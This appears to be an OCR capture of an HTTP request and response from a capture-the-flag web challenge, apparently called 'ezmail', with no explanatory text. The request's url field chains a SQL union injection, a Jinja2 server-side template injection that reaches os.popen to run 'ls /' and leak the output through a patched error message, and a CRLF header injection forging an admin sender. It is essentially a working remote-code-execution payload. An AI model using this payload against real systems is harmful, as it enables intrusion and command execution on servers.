 美化 Raw Hex \n
POST /report HTTP/1.1
Host: 61.147.171.106:61282
Content-Length: 307
Cache-Control: max-age=0
Origin: http://61.147.171.106:61282
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Edg/135.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
Referer: http://61.147.171.106:61282/report
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: connect.sid=s%3A7v6kdFTZYXtwwwk1Phc31feE-9kkG5zk.qy0A%2B2vWy7Q6%2Bapz3NQgvjyugArIGXg6cL%2FP0Qxew0w
Connection: close
url=
http://ezmail.org:3000/news?id=-1+union+select+"{{url_for.__globals__.__builtins__['setattr'](lipsum.__spec__.__init__.__globals__.s
ys.modules.werkzeug.exceptions.NotFound,'description',url_for.__globals__.__builtins__['__import__']('os').popen('ls+/').read())}}"%
0d%0aFrom:+admin@ezmail.org&content=aaa
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.3
3 Date: Sat, 26 Apr 2025 16:30:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 434
6 Connection: close
7
8
9 <h1>
Advice Report
</h1>
10 <form method="post">
11 <label for="url">
Input URL on THIS SITE(http://ezmail.org):
</label>
12 <input type="text" id="url" name="url" required>
<br>
<br>
13 <label for="content">
Detailed discription:
</label>
<br>
14 <textarea id="content" name="content" rows="4" cols="50" require
</textarea>
<br>
<br>
15 <button type="submit">
Submit
</button>
16 </form>
17
18 <p>
Submitted! Now wait till the end of the world.
</p>
19